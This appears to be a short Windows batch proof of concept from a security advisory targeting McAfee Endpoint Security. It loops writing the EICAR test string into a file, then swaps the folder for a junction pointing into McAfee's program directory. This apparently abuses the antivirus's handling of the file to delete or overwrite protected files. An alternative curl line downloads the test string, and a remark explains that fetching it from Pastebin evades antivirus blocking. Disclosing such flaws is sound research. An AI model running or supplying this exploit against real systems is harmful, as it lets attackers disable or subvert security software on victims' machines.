 Proof of Concept – Windows
:loop
rd /s /q C:\Users\User\Desktop\exploit
mkdir C:\Users\User\Desktop\exploit
echo X5O!P%%@AP[4\PZX54(P^^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* > C:\Users\User\Desktop\exploit\EpSecApiLib.dll
rd /s /q C:\Users\User\Desktop\exploit
mklink /J C:\Users\User\Desktop\exploit “C:\Program Files (x86)\McAfee\Endpoint Security\Endpoint Security Platform”
goto loop
* An alternative to echoing the EICAR test-string is to download it to the file system:
curl -k https://www.eicar.org/download/eicar.com.txt >> C:\Users\User\Desktop\exploit\EpSecApiLib.dll
During our testing, we noticed that some antivirus software will block the EICAR test-string from being downloaded from the official website,
but if we used an alternate source such as Pastebin.com it would be successful.